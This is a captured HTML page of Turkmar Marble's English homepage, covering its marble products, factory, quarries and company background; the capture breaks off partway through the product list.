

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turkmarmarble.com/en/turkmar-marble
body_size: 12891
content:
<!DOCTYPE html>
<html lang="en">
<html>
<head>
   <title>Turkmar Mermer Sanayi ve Ticaret Ltd. Şti.</title>
    <base href="https://turkmarmarble.com/">
<meta http-equiv="Content-Language" content="en" />
<meta name="author" content="qajans.com.tr">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" type="image/png" href="upload/favicon.jpg">
<meta http-equiv="x-dns-prefetch-control" content="on">
<meta name="robots" content="index, follow"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Buda:wght@300&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Darker+Grotesque:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Smooch+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Thasadith:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Smooch&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Sacramento&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=El+Messiri:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Quintessential&display=swap" rel="stylesheet">

<link rel="stylesheet" href="vendor/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
<link rel="stylesheet" href="vendor/animate/animate.compat.css">
<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">
<link rel="stylesheet" href="vendor/bootstrap-star-rating/css/star-rating.min.css">
<link rel="stylesheet" href="vendor/bootstrap-star-rating/themes/krajee-fas/theme.min.css">

<link rel="stylesheet" href="css/theme.css">
<link rel="stylesheet" href="css/theme-elements.css">
<link rel="stylesheet" href="css/theme-blog.css">
<link rel="stylesheet" href="css/theme-shop.css">

<script src="vendor/modernizr/modernizr.min.js"></script>

<link rel="stylesheet" href="css/demos/demo-architecture-2.css">
<link id="skinCSS" rel="stylesheet" href="css/skins/skin-architecture-2.css">
<link rel="stylesheet" href="css/custom.css">
<link href="vendor/needim/noty/lib/noty.css" rel="stylesheet">

<style>
    html{font-family: 'Nunito', sans-serif;}
    body{font-family: 'Nunito', sans-serif;}
    ::-webkit-input-placeholder {font-family: 'Nunito', sans-serif;}
    ::-moz-placeholder {font-family: 'Nunito', sans-serif !important;}
    :-ms-input-placeholder {font-family: 'Nunito', sans-serif !important;}
    :-moz-placeholder {font-family: 'Nunito', sans-serif !important;}
    input {font-family: 'Nunito', sans-serif !important;}
    .addToCartBtn{cursor: pointer;}
    .common_selector label{cursor: pointer;}
    @keyframes shake {
        0% { transform: translate(1px, 1px) rotate(0deg); }
        10% { transform: translate(-1px, -2px) rotate(-1deg); }
        20% { transform: translate(-3px, 0px) rotate(1deg); }
        30% { transform: translate(3px, 2px) rotate(0deg); }
        40% { transform: translate(1px, -1px) rotate(1deg); }
        50% { transform: translate(-1px, 2px) rotate(-1deg); }
        60% { transform: translate(-3px, 1px) rotate(0deg); }
        70% { transform: translate(3px, 1px) rotate(-1deg); }
        80% { transform: translate(-1px, -1px) rotate(1deg); }
        90% { transform: translate(1px, 2px) rotate(0deg); }
        100% { transform: translate(1px, -2px) rotate(-1deg); }
    }
    @keyframes around {
        0% {transform: rotate(0deg)}
        100% {transform: rotate(360deg)}
    }
</style></head>
<body class="loading-overlay-showing" data-loading-overlay data-plugin-page-transition>
<div class="loading-overlay">
   <div class="bounce-loader">
      <div class="bounce1"></div>
      <div class="bounce2"></div>
      <div class="bounce3"></div>
   </div>
</div>
<div class="body">
    <header id="header" data-plugin-options="{'stickyEnabled': true, 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyStartAt': 45, 'stickySetTop': '-45px', 'stickyChangeLogo': true}">
    <div class="header-body">
        <div class="header-container container">
            <div class="header-row">
                <div class="header-column"><div class="header-row"><div class="header-logo"><a href="https://turkmarmarble.com/en/turkmar-marble"><img alt="Turkmar Mermer Sanayi ve Ticaret Ltd. Şti." height="90" data-sticky-height="70" data-sticky-top="30" src="https://turkmarmarble.com/upload/7b229eeff3.png"></a></div></div></div>
                <div class="header-column justify-content-end">
                    <div class="header-row pt-3" style="margin-right: 10px">
                        <nav class="header-nav-top">
                            <ul class="nav nav-pills">
                                <li class="nav-item dropdown nav-item-left-border d-none d-sm-block nav-item-left-border-remove nav-item-left-border-md-show">
                                    <a class="nav-link" href="#" role="button" id="dropdownLanguage" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <img src="https://turkmarmarble.com/upload/flags/en.png" alt="English" /> English                                        <i class="fas fa-angle-down"></i>
                                    </a>
                                   <div class="dropdown-menu" aria-labelledby="dropdownLanguage">
                                                                                 <a class="dropdown-item" href="https://turkmarmarble.com/en/turkmar-marble"><img src="https://turkmarmarble.com/upload/flags/en.png" alt="English" /> English</a>
                                                                          </div>
                                </li>
                                <li class="nav-item nav-item-left-border nav-item-left-border-remove nav-item-left-border-sm-show d-none d-sm-block">
                                   <a href="tel:+90 (272) 221-1672"><span class="ws-nowrap"><i class="fas fa-phone"></i> +90 (272) 221-1672</span></a>
                                </li>
                                <li class="nav-item nav-item-left-border nav-item-left-border-remove nav-item-left-border-sm-show d-none d-sm-block">
                                   <a href="/cdn-cgi/l/email-protection#a1c4d9d1ced3d5e1d5d4d3caccc0d3ccc0d3c3cdc48fc2cecc"><span class="ws-nowrap"><i class="fas fa-envelope"></i> <span class="__cf_email__" data-cfemail="fe9b868e918c8abe8a8b8c95939f8c939f8c9c929bd09d9193">[email&#160;protected]</span></span></a>
                                </li>                                <li class="nav-item nav-item-left-border nav-item-left-border-remove nav-item-left-border-sm-show d-none d-sm-block">
                                   <a href="https://turkmarmarble.com/en/e-catalog"><span class="ws-nowrap"><i class="fas fa-newspaper"></i> E-Catalog</span></a>
                                </li>                            </ul>
                        </nav>
                       <div class="header-nav-features">
                          <div class="header-nav-feature header-nav-features-search d-inline-flex" style="margin-right:-10px">
                             <a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
                             <div class="header-nav-features-dropdown" id="headerTopSearchDropdown">
                                <form role="search" action="https://turkmarmarble.com/en/search" method="post">
                                   <div class="simple-search input-group">
                                      <input class="form-control text-1" id="headerSearch" name="search" type="search" value="" placeholder="Search Products...">
                                      <button class="btn" type="submit"><i class="fas fa-search header-nav-top-icon"></i></button>
                                   </div>
                                </form>
                             </div>
                          </div>
                          <div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
                             <a href="#" class="header-nav-features-toggle" style="display:none">
                                <img src="upload/icon-cart.svg" width="14" alt="" class="header-nav-top-icon-img">
                                <span class="cart-info"><span class="cart-qty cart-count">0</span></span>
                             </a>
                             <div class="header-nav-features-dropdown" id="headerTopCartDropdown"><div id="sepetListele"></div></div>
                          </div>
                       </div>
                    </div>
                    <div class="header-row justify-content-end">
                        <div class="header-nav pt-1">
                            <div class="header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1">
                               <nav class="collapse">
                                  <ul class="nav nav-pills" id="mainNav">
                                     <li><a class="dropdown-item dropdown-toggle" href="https://turkmarmarble.com/en/turkmar-marble">Home</a></li>
                                     <li class="dropdown">
                                        <a class="dropdown-item dropdown-toggle" href="#">Corporate</a>
                                        <ul class="dropdown-menu">
                                                                                           <li><a class="dropdown-item" href="https://turkmarmarble.com/en/corporate/about-us-company">About Us</a></li>
                                                                                        <li><a class="dropdown-item" href="https://turkmarmarble.com/en/fairs">Fairs</a></li>                                            <li><a class="dropdown-item" href="https://turkmarmarble.com/en/news">News</a></li>                                            <li><a class="dropdown-item" href="https://turkmarmarble.com/en/e-catalog">E-Catalog</a></li>                                        </ul>
                                     </li>
                                     <li><a class="dropdown-item dropdown-toggle" href="https://turkmarmarble.com/en/category">Products</a></li>
                                     <li style="display:none"><a class="dropdown-item dropdown-toggle" href="https://turkmarmarble.com/en/stocks">Stocks</a></li>
                                      <li><a class="dropdown-item dropdown-toggle" href="https://turkmarmarble.com/en/factory">Factory</a></li>                                     <li class="dropdown">
                                        <a class="dropdown-item dropdown-toggle" href="#">Quarry</a>
                                        <ul class="dropdown-menu">
                                                                                           <li><a class="dropdown-item" href="https://turkmarmarble.com/en/quarry/marble-quarry">Atlantic Grey Quarry</a></li>
                                                                                           <li><a class="dropdown-item" href="https://turkmarmarble.com/en/quarry/maya-grey-quarry">Maya Grey Quarry</a></li>
                                                                                    </ul>
                                     </li>
                                     <li><a class="dropdown-item dropdown-toggle" href="https://turkmarmarble.com/en/contact">Contact</a></li>
                                  </ul>
                               </nav>
                            </div>
                           <ul class="header-social-icons social-icons d-none d-sm-block">
                                                                 <li class="social-icons-facebook"><a href="https://www.facebook.com/Turkmar-Marble-420665818140940/" target="_blank" title="facebook"><i class="fab fa-facebook"></i></a></li>
                                                                 <li class="social-icons-instagram"><a href="https://www.instagram.com/turkmarmarble/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li>
                                                                 <li class="social-icons-linkedin"><a href="https://www.linkedin.com/in/turkmar-marble-09a00b100/" target="_blank" title="linkedin"><i class="fab fa-linkedin"></i></a></li>
                                                          </ul>
                            <button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav"><i class="fas fa-bars"></i></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>   <div role="main" class="main">
       <div class="owl-carousel owl-carousel-light owl-carousel-light-init-fadeIn owl-theme manual dots-inside dots-horizontal-center show-dots-hover dots-light nav-style-1 nav-inside nav-inside-plus nav-dark nav-lg nav-font-size-lg show-nav-hover mb-0"
     data-plugin-options="{'autoplayTimeout': 17000}" style="height: calc(100vh - 125px);">
    <div class="owl-stage-outer">
        <div class="owl-stage">
                                   <div class="owl-item position-relative overlay overlay-show overlay-op-1" style="background-image: url(https://turkmarmarble.com/upload/kurumsal/eterna-bianco-marble_34d2093cd7.jpg); background-size: cover; background-position: center;">
              <div class="container position-relative z-index-3 h-100">
                 <div class="row align-items-center align-items-md-end justify-content-center justify-content-md-start h-100">
                    <div class="col-sm-10 col-md-6 col-lg-5 offset-md-6 text-center text-md-start ps-md-5 pb-md-5 pt-5 pt-md-0 mt-5 mt-md-0" style="width: 80%">
                       <h1 class="text-color-light font-weight-extra-bold text-9 text-lg-10 line-height-1 pe-lg-5 mb-3 appear-animation" data-appear-animation="fadeInLeftShorterPlus" data-appear-animation-delay="500" data-appear-animation-duration="500ms" data-plugin-options="{'minWindowWidth': 0}">Eterna Bianco</h1>
                       <p class="text-4 text-color-light font-weight-light opacity-7 mb-4" data-plugin-animated-letters data-plugin-options="{'startDelay': 600, 'minWindowWidth': 0, 'animationSpeed': 25}">New Product</p>
                       <a href="https://turkmarmarble.com/en/product/eterna-bianco-marble" class="btn btn-dark btn-modern font-weight-bold text-2 py-3 px-5 mt-2 mb-5 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1000" data-plugin-options="{'minWindowWidth': 0}">DETAILS</a>
                    </div>
                 </div>
              </div>
              <div class="position-absolute bottom-0 right-0 w-50pct z-index-2 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300" data-plugin-options="{'minWindowWidth': 0}">
                 <div class="d-none d-md-block bg-primary opacity-6" data-dynamic-height="['385px','385px','385px','385px','385px']" style="height: 385px;"></div>
              </div>
           </div>
                                   <div class="owl-item position-relative overlay overlay-show overlay-op-1" style="background-image: url(https://turkmarmarble.com/upload/kurumsal/news_fa474f6d28.jpg); background-size: cover; background-position: center;">
              <div class="container position-relative z-index-3 h-100">
                 <div class="row align-items-center align-items-md-end justify-content-center justify-content-md-start h-100">
                    <div class="col-sm-10 col-md-6 col-lg-5 offset-md-6 text-center text-md-start ps-md-5 pb-md-5 pt-5 pt-md-0 mt-5 mt-md-0" style="width: 80%">
                       <h1 class="text-color-light font-weight-extra-bold text-9 text-lg-10 line-height-1 pe-lg-5 mb-3 appear-animation" data-appear-animation="fadeInLeftShorterPlus" data-appear-animation-delay="500" data-appear-animation-duration="500ms" data-plugin-options="{'minWindowWidth': 0}">Virtue Bianco</h1>
                       <p class="text-4 text-color-light font-weight-light opacity-7 mb-4" data-plugin-animated-letters data-plugin-options="{'startDelay': 600, 'minWindowWidth': 0, 'animationSpeed': 25}">New Product</p>
                       <a href="https://turkmarmarble.com/en/product/virtue-bianco" class="btn btn-dark btn-modern font-weight-bold text-2 py-3 px-5 mt-2 mb-5 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1000" data-plugin-options="{'minWindowWidth': 0}">DETAILS</a>
                    </div>
                 </div>
              </div>
              <div class="position-absolute bottom-0 right-0 w-50pct z-index-2 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300" data-plugin-options="{'minWindowWidth': 0}">
                 <div class="d-none d-md-block bg-primary opacity-6" data-dynamic-height="['385px','385px','385px','385px','385px']" style="height: 385px;"></div>
              </div>
           </div>
                                   <div class="owl-item position-relative overlay overlay-show overlay-op-1" style="background-image: url(https://turkmarmarble.com/upload/kurumsal/t_08d0a13d58.jpg); background-size: cover; background-position: center;">
              <div class="container position-relative z-index-3 h-100">
                 <div class="row align-items-center align-items-md-end justify-content-center justify-content-md-start h-100">
                    <div class="col-sm-10 col-md-6 col-lg-5 offset-md-6 text-center text-md-start ps-md-5 pb-md-5 pt-5 pt-md-0 mt-5 mt-md-0" style="width: 80%">
                       <h1 class="text-color-light font-weight-extra-bold text-9 text-lg-10 line-height-1 pe-lg-5 mb-3 appear-animation" data-appear-animation="fadeInLeftShorterPlus" data-appear-animation-delay="500" data-appear-animation-duration="500ms" data-plugin-options="{'minWindowWidth': 0}">Aqua Bianco</h1>
                       <p class="text-4 text-color-light font-weight-light opacity-7 mb-4" data-plugin-animated-letters data-plugin-options="{'startDelay': 600, 'minWindowWidth': 0, 'animationSpeed': 25}">New Product</p>
                       <a href="https://turkmarmarble.com/en/product/aqua-bianco" class="btn btn-dark btn-modern font-weight-bold text-2 py-3 px-5 mt-2 mb-5 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1000" data-plugin-options="{'minWindowWidth': 0}">DETAILS</a>
                    </div>
                 </div>
              </div>
              <div class="position-absolute bottom-0 right-0 w-50pct z-index-2 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300" data-plugin-options="{'minWindowWidth': 0}">
                 <div class="d-none d-md-block bg-primary opacity-6" data-dynamic-height="['385px','385px','385px','385px','385px']" style="height: 385px;"></div>
              </div>
           </div>
                                   <div class="owl-item position-relative overlay overlay-show overlay-op-1" style="background-image: url(https://turkmarmarble.com/upload/kurumsal/son_a8cc4fc184.jpg); background-size: cover; background-position: center;">
              <div class="container position-relative z-index-3 h-100">
                 <div class="row align-items-center align-items-md-end justify-content-center justify-content-md-start h-100">
                    <div class="col-sm-10 col-md-6 col-lg-5 offset-md-6 text-center text-md-start ps-md-5 pb-md-5 pt-5 pt-md-0 mt-5 mt-md-0" style="width: 80%">
                       <h1 class="text-color-light font-weight-extra-bold text-9 text-lg-10 line-height-1 pe-lg-5 mb-3 appear-animation" data-appear-animation="fadeInLeftShorterPlus" data-appear-animation-delay="500" data-appear-animation-duration="500ms" data-plugin-options="{'minWindowWidth': 0}">Factory</h1>
                       <p class="text-4 text-color-light font-weight-light opacity-7 mb-4" data-plugin-animated-letters data-plugin-options="{'startDelay': 600, 'minWindowWidth': 0, 'animationSpeed': 25}">Afyonkarahisar Factory</p>
                       <a href="https://turkmarmarble.com/en/factory" class="btn btn-dark btn-modern font-weight-bold text-2 py-3 px-5 mt-2 mb-5 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1000" data-plugin-options="{'minWindowWidth': 0}">DETAILS</a>
                    </div>
                 </div>
              </div>
              <div class="position-absolute bottom-0 right-0 w-50pct z-index-2 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300" data-plugin-options="{'minWindowWidth': 0}">
                 <div class="d-none d-md-block bg-primary opacity-6" data-dynamic-height="['385px','385px','385px','385px','385px']" style="height: 385px;"></div>
              </div>
           </div>
                                   <div class="owl-item position-relative overlay overlay-show overlay-op-1" style="background-image: url(https://turkmarmarble.com/upload/kurumsal/son_f796673841.jpg); background-size: cover; background-position: center;">
              <div class="container position-relative z-index-3 h-100">
                 <div class="row align-items-center align-items-md-end justify-content-center justify-content-md-start h-100">
                    <div class="col-sm-10 col-md-6 col-lg-5 offset-md-6 text-center text-md-start ps-md-5 pb-md-5 pt-5 pt-md-0 mt-5 mt-md-0" style="width: 80%">
                       <h1 class="text-color-light font-weight-extra-bold text-9 text-lg-10 line-height-1 pe-lg-5 mb-3 appear-animation" data-appear-animation="fadeInLeftShorterPlus" data-appear-animation-delay="500" data-appear-animation-duration="500ms" data-plugin-options="{'minWindowWidth': 0}">Atlantic Grey Quarry</h1>
                       <p class="text-4 text-color-light font-weight-light opacity-7 mb-4" data-plugin-animated-letters data-plugin-options="{'startDelay': 600, 'minWindowWidth': 0, 'animationSpeed': 25}"></p>
                       <a href="https://turkmarmarble.com/en/quarry/marble-quarry" class="btn btn-dark btn-modern font-weight-bold text-2 py-3 px-5 mt-2 mb-5 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1000" data-plugin-options="{'minWindowWidth': 0}">DETAILS</a>
                    </div>
                 </div>
              </div>
              <div class="position-absolute bottom-0 right-0 w-50pct z-index-2 appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="300" data-plugin-options="{'minWindowWidth': 0}">
                 <div class="d-none d-md-block bg-primary opacity-6" data-dynamic-height="['385px','385px','385px','385px','385px']" style="height: 385px;"></div>
              </div>
           </div>
                    </div>
    </div>
   <div class="owl-nav">
      <button type="button" role="presentation" class="owl-prev"></button>
      <button type="button" role="presentation" class="owl-next"></button>
   </div>
</div>
<div class="home-intro mb-0 d-none d-md-block" style="background: white;height: 130px"><div class="container"><div class="row align-items-center"><div class="col-lg-8"></div><div class="col-lg-4"></div></div></div></div>      <div class="custom-page-wrapper">
         <section class="section bg-transparent border-0 position-relative py-0 m-0">
            <div id="examples" class="container container-xl-custom custom-container-style custom-margin-top">
                                <div id="start" class="row align-items-center pb-xl-5 mb-xl-5">
   <div class="col-9 col-lg-4 col-xl-5 pb-5 pb-lg-0 mb-5 mb-lg-0">
      <div class="position-relative">
         <div class="overflow-hidden position-relative z-index-1">
            <img src="https://turkmarmarble.com/upload/kurumsal/hakkimizda_70cb1b1d0e.jpg" class="img-fluid appear-animation" alt="About Us" data-appear-animation="maskLeft" data-appear-animation-delay="250" />
         </div>
         <div class="overflow-hidden position-absolute z-index-2" style="bottom: -75px; right: -17%;">
            <img src="https://turkmarmarble.com/upload/kurumsal/hakkimizda_2214f8f663.jpg" class="img-fluid appear-animation" alt="About Us" data-appear-animation="maskRight" data-appear-animation-delay="550" width="400" />
         </div>
      </div>
   </div>
   <div class="col-lg-7 col-xl-5 offset-lg-1 position-relative pt-5 pt-lg-0">
      <div class="position-absolute z-index-0 left-0 appear-animation" data-appear-animation="fadeInRightShorter" data-appear-animation-delay="2000" style="top: 190px;">
         <h2 class="text-color-dark custom-stroke-text-effect-1 custom-big-font-size-1 font-weight-black opacity-1 mb-0 d-none d-sm-block">TURKMAR</h2>
      </div>
      <div class="pt-lg-5 ps-lg-5 mt-lg-5">
         <div class="overflow-hidden mb-2">
            <h2 class="text-color-default positive-ls-3 line-height-3 text-4 mb-0 appear-animation text-uppercase" data-appear-animation="maskUp" data-appear-animation-delay="800">Corporate</h2>
         </div>
         <div class="overflow-hidden mb-3">
            <h3 class="text-transform-none text-color-dark font-weight-black text-10 line-height-2 mb-0 appear-animation" data-appear-animation="maskUp" data-appear-animation-delay="1000">About Us</h3>
         </div>
         <div class="appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1200">
            <img src="img/demos/architecture-2/divider.jpg" class="img-fluid opacity-5 mb-4" alt="About Us" />
         </div>
         <p class="text-3-5 pb-3 mb-4 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1600">
             Our firm, Turkmar was founded in 2009 and it started to be performed. Since it was founded, it has continued to export to the countries like USA, England, Canada, Singapore, South Korea, Australian, South Africa, Koweit, Israel and Germany by increasing its performance and developing in exportation. 95% of manufacturing of Turkmar ...         </p>
         <a href="https://turkmarmarble.com/en/corporate/about-us-company" class="btn btn-primary custom-btn-style-1 font-weight-bold text-3 px-5 py-3 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="1800">Read More</a>
      </div>
   </div>
</div>            </div>
         </section>
          <section class="section parallax bg-transparent border-0 py-0 m-0">
   <div role="main" class="main shop pt-4 mb-5">
      <div class="container container-xl-custom pb-3">
         <div class="row">
            <div class="col text-center position-relative">
               <div class="appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="500">
                  <div class="position-absolute transform3dx-n50 left-50pct z-index-0" style="top: 56px;">
                     <h2 class="text-color-dark custom-stroke-text-effect-1 custom-big-font-size-1 font-weight-black opacity-1 mb-0 text-uppercase d-none d-sm-block">TURKMAR PRODUCTS</h2>
                  </div>
               </div>
               <h2 class="text-color-default positive-ls-3 line-height-3 text-4 mb-2 text-uppercase">Products</h2>
               <h3 class="text-transform-none text-color-dark font-weight-black text-10 line-height-2 mb-3">Recent Products</h3>
               <img src="upload/divider.jpg" class="img-fluid opacity-5 mt-3 mb-5" alt="" />
            </div>
         </div>
         <div class="row">
            <div class="col">
               <hr class="mt-0">
               <div class="products row">
                  <div class="col">
                     <div class="owl-carousel owl-theme nav-style-1 nav-outside nav-outside nav-dark mb-0" data-plugin-options="{'loop': false, 'autoplay': false, 'items': 4, 'nav': true, 'dots': false, 'margin': 20, 'autoplayHoverPause': true, 'autoHeight': true, 'stagePadding': '75', 'navVerticalOffset': '50px'}">
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/17" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/silver-travertine"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/silver-travertine_4f5580ad2d.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-travertine" class="text-color-dark text-color-hover-primary">Silver Travertine</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-travertine" class="text-color-hover-primary text-color-dark"><br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/14" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/silver-shadow"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/silver-shadow-honed_1d19f794cc.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
